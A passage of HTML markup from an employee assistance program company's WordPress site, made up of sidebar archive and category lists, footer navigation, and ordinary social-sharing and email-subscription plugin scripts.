	<li><a href='https://www.ebs-eap.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.ebs-eap.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.ebs-eap.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.ebs-eap.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.ebs-eap.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/04/'>April 2014</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-89"><a href="https://www.ebs-eap.com/category/ada/">ADA</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://www.ebs-eap.com/category/anxiety-disorders/">Anxiety Disorders</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://www.ebs-eap.com/category/boundaries-in-your-workplace/">boundaries in your workplace</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.ebs-eap.com/category/cdc/">CDC</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://www.ebs-eap.com/category/cdl-drivers/">CDL Drivers</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://www.ebs-eap.com/category/cisds-and-eaps/">CISDs and EAP&#039;s</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.ebs-eap.com/category/coronavirus/">Coronavirus</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://www.ebs-eap.com/category/covid-19/">Covid-19</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://www.ebs-eap.com/category/dea/">DEA</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.ebs-eap.com/category/depression/">Depression</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://www.ebs-eap.com/category/drug-free-workplace/">Drug Free Workplace</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.ebs-eap.com/category/eap/">EAP</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://www.ebs-eap.com/category/eap-benefits/">EAP benefits</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.ebs-eap.com/category/eapa/">EAPA</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://www.ebs-eap.com/category/emdr/">EMDR</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://www.ebs-eap.com/category/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.ebs-eap.com/category/employee-assistance/">Employee Assistance</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://www.ebs-eap.com/category/employee-assistance-program/">Employee Assistance Program</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.ebs-eap.com/category/employee-support/">employee support</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.ebs-eap.com/category/fake-opioid-addiction-cures/">Fake Opioid Addiction Cures</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://www.ebs-eap.com/category/first-responers/">First Responers</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://www.ebs-eap.com/category/fun/">Fun</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://www.ebs-eap.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://www.ebs-eap.com/category/grief-in-the-workplace/">Grief in the Workplace</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.ebs-eap.com/category/holiday-stress/">Holiday Stress</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.ebs-eap.com/category/mental-health/">mental health</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.ebs-eap.com/category/mental-health-in-workplace/">Mental Health in Workplace</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.ebs-eap.com/category/meth/">Meth</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.ebs-eap.com/category/methamphetamine/">methamphetamine</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://www.ebs-eap.com/category/mike-worthen/">Mike Worthen</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ebs-eap.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://www.ebs-eap.com/category/office-politics/">Office Politics</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://www.ebs-eap.com/category/osha/">OSHA</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://www.ebs-eap.com/category/overdose/">Overdose</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.ebs-eap.com/category/police-suicide/">Police Suicide</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://www.ebs-eap.com/category/positive-drug-test/">Positive Drug Test</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://www.ebs-eap.com/category/productivity/">productivity</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.ebs-eap.com/category/returning-to-work-after-rehab/">Returning to Work After Rehab</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://www.ebs-eap.com/category/sap/">SAP</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.ebs-eap.com/category/suicide/">Suicide</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://www.ebs-eap.com/category/supervisor-referral/">Supervisor referral</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://www.ebs-eap.com/category/support/">Support</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://www.ebs-eap.com/category/the-federal-clearinghouse/">The Federal Clearinghouse</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://www.ebs-eap.com/category/trauma-in-addiction-recovery/">Trauma in Addiction Recovery</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.ebs-eap.com/category/traumatized-clients/">Traumatized Clients</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://www.ebs-eap.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.ebs-eap.com/category/trump-administration/">Trump Administration</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://www.ebs-eap.com/category/vulnerable/">Vulnerable</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.ebs-eap.com/category/webinars/">Webinars</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.ebs-eap.com/category/why-you-need-eap/">Why you need EAP</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://www.ebs-eap.com/category/workaholism/">Workaholism</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://www.ebs-eap.com/category/workplace-culture/">workplace culture</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://www.ebs-eap.com/category/workplace-grief/">Workplace Grief</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.ebs-eap.com/category/workplace-well-being/">workplace well-being</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h2>Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.ebs-eap.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.ebs-eap.com/feed/">Entries feed</a></li>
			<li><a href="https://www.ebs-eap.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="search-3" class="widget widget_search"><form action="https://www.ebs-eap.com" id="searchform" method="get">
    <label for="s" class="screen-reader-text">Search for:</label>
    <input type="text" id="s" name="s" value="" />
    
    <input type="submit" value="Search" id="searchsubmit" class="button red" />
</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.ebs-eap.com/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/access-eap-services-at-employee-business-solutions-inc/">Access EAP Services at Employee Business Solutions, Inc.</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/deas-fentanyl-free-america-campaign/">DEA’s Fentanyl Free America Campaign</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/taking-care-of-your-mental-health-during-the-holiday-season/">Taking Care of Your Mental Health During the Holiday Season</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/these-25-expert-tips-will-help-you-fight-holiday-stress-relax-and-actually-enjoy-the-holidays/">25 Ways to Fight Holiday Stress</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-89"><a href="https://www.ebs-eap.com/category/ada/">ADA</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://www.ebs-eap.com/category/anxiety-disorders/">Anxiety Disorders</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://www.ebs-eap.com/category/boundaries-in-your-workplace/">boundaries in your workplace</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.ebs-eap.com/category/cdc/">CDC</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://www.ebs-eap.com/category/cdl-drivers/">CDL Drivers</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://www.ebs-eap.com/category/cisds-and-eaps/">CISDs and EAP&#039;s</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.ebs-eap.com/category/coronavirus/">Coronavirus</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://www.ebs-eap.com/category/covid-19/">Covid-19</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://www.ebs-eap.com/category/dea/">DEA</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.ebs-eap.com/category/depression/">Depression</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://www.ebs-eap.com/category/drug-free-workplace/">Drug Free Workplace</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.ebs-eap.com/category/eap/">EAP</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://www.ebs-eap.com/category/eap-benefits/">EAP benefits</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.ebs-eap.com/category/eapa/">EAPA</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://www.ebs-eap.com/category/emdr/">EMDR</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://www.ebs-eap.com/category/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.ebs-eap.com/category/employee-assistance/">Employee Assistance</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://www.ebs-eap.com/category/employee-assistance-program/">Employee Assistance Program</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.ebs-eap.com/category/employee-support/">employee support</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.ebs-eap.com/category/fake-opioid-addiction-cures/">Fake Opioid Addiction Cures</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://www.ebs-eap.com/category/first-responers/">First Responers</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://www.ebs-eap.com/category/fun/">Fun</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://www.ebs-eap.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://www.ebs-eap.com/category/grief-in-the-workplace/">Grief in the Workplace</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.ebs-eap.com/category/holiday-stress/">Holiday Stress</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.ebs-eap.com/category/mental-health/">mental health</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.ebs-eap.com/category/mental-health-in-workplace/">Mental Health in Workplace</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.ebs-eap.com/category/meth/">Meth</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.ebs-eap.com/category/methamphetamine/">methamphetamine</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://www.ebs-eap.com/category/mike-worthen/">Mike Worthen</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ebs-eap.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://www.ebs-eap.com/category/office-politics/">Office Politics</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://www.ebs-eap.com/category/osha/">OSHA</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://www.ebs-eap.com/category/overdose/">Overdose</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.ebs-eap.com/category/police-suicide/">Police Suicide</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://www.ebs-eap.com/category/positive-drug-test/">Positive Drug Test</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://www.ebs-eap.com/category/productivity/">productivity</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.ebs-eap.com/category/returning-to-work-after-rehab/">Returning to Work After Rehab</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://www.ebs-eap.com/category/sap/">SAP</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.ebs-eap.com/category/suicide/">Suicide</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://www.ebs-eap.com/category/supervisor-referral/">Supervisor referral</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://www.ebs-eap.com/category/support/">Support</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://www.ebs-eap.com/category/the-federal-clearinghouse/">The Federal Clearinghouse</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://www.ebs-eap.com/category/trauma-in-addiction-recovery/">Trauma in Addiction Recovery</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.ebs-eap.com/category/traumatized-clients/">Traumatized Clients</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://www.ebs-eap.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.ebs-eap.com/category/trump-administration/">Trump Administration</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://www.ebs-eap.com/category/vulnerable/">Vulnerable</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.ebs-eap.com/category/webinars/">Webinars</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.ebs-eap.com/category/why-you-need-eap/">Why you need EAP</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://www.ebs-eap.com/category/workaholism/">Workaholism</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://www.ebs-eap.com/category/workplace-culture/">workplace culture</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://www.ebs-eap.com/category/workplace-grief/">Workplace Grief</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.ebs-eap.com/category/workplace-well-being/">workplace well-being</a>
</li>
			</ul>

			</div>
			</div>
		</div>
	</div>
		</div>
		<div id="footer">
			<div class="wrapper">
				<ul class="nav">
					<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://www.ebs-eap.com/">Home</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.ebs-eap.com/unlocking-a-healthier-more-productive-workplace-with-ebs-eap-solutions/">About EBS</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.ebs-eap.com/what-is-eap/">What is EAP?</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.ebs-eap.com/why-eap/">Why EBS?</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.ebs-eap.com/eap-programs/">Employee Assistance</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ebs-eap.com/eap-programs/c-i-s-d/">Crisis Management</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.ebs-eap.com/eap-programs/drug-free-workplace/">Drug-Free Workplace</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.ebs-eap.com/eap-programs/dot-training/">DOT Training</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.ebs-eap.com/eap-programs/workplace-safety-programs/">Workplace Safety Programs</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/recovery-companions/">Recovery Companions</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/treatment-resources/">Resources and Links</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/this-notice-describes-how-medical-information-about-you-may-be-used-and-disclosed-and-how-you-can-get-access-to-this-information-please-review-it-carefully/">HIPAA</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/">Behavioral Health &#038; Substance Abuse</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.ebs-eap.com/contact/">Contact</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-59"><a href="https://www.ebs-eap.com/blog/">Blog</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.ebs-eap.com/client-login/">Client Login</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.ebs-eap.com/site-map/">Site Map</a></li>
				</ul>
				<p>2014-2024 &copy; Employee Business Solutions, Inc. - Las Vegas, Nevada - All Rights Reserved </p>
			</div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ebs-eap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="//platform.linkedin.com/in.js" type="text/javascript">
				lang: en_US
			</script>
			<div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<div class="norm_row sfsi_wDiv sfsi_floater_position_center-right" id="sfsi_floater" style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:30px;top:50%;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='http://www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/EmployeeBusinessSolutions/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/EmployeeBusinessSolutions/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" width="200" data-href="https://www.ebs-eap.com/drug-free-work-environment/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.ebs-eap.com%2Ftag%2Fdrug-free' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://twitter.com/EmployeeBusines' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/EmployeeBusines' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=@EmployeeBusines">
			<img data-pin-nopin= true src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.linkedin.com/company/employee-business-solutions' id='sfsiid_linkedin_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon4'><a href='https://www.linkedin.com/company/employee-business-solutions' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='LinkedIn' title='LinkedIn' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_linkedin/icon_en_US.svg' /></a></div><div  class='icon1'><script type="IN/FollowCompany" data-id="3763101" ></script></div><div  class='icon2'><a target='_blank' href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.ebs-eap.com%2Ftag%2Fdrug-free"><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/en_US_share.svg" /></a></div></div></div></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='center-right' /><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function()
					  {
						var topalign = ( jQuery(window).height() - jQuery('#sfsi_floater').height() ) / 2;
						jQuery('#sfsi_floater').css('top',topalign);
					  	sfsi_float_widget('center');
					  });</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript" src="https://www.ebs-eap.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=070e0740d71221bb378c211573ac67fe" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=070e0740d71221bb378c211573ac67fe" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=070e0740d71221bb378c211573ac67fe" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
